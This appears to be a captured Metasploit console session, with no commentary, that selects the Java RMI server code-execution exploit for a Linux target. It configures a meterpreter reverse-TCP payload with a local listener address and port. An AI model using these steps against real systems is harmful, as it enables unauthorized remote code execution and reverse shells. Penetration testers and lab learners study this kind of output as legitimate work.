 Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  auxiliary/gather/java_rmi_registry         .                normal     No     Java RMI Registry Interfaces Enumeration
1  exploit/multi/misc/java_rmi_server         2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuration Java Code Execution
2    \_ target: Generic (Java Payload)        .                .          .      .
3    \_ target: Windows x86 (Native Payload)  .                .          .      .
4    \_ target: Linux x86 (Native Payload)    .                .          .      .
5    \_ target: Mac OS X PPC (Native Payload) .                .          .      .
6    \_ target: Mac OS X x86 (Native Payload) .                .          .      .
7  auxiliary/scanner/misc/java_rmi_server     2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execution Scanner
8  exploit/multi/browser/java_rmi_connection_impl  2010-03-31  excellent  No     Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 4
[*] Additionally setting TARGET => Linux x86 (Native Payload)
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      1099             yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL for incoming connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                     no        The URI to use for this exploit (default is random)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.50.100   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
2   Linux x86 (Native Payload)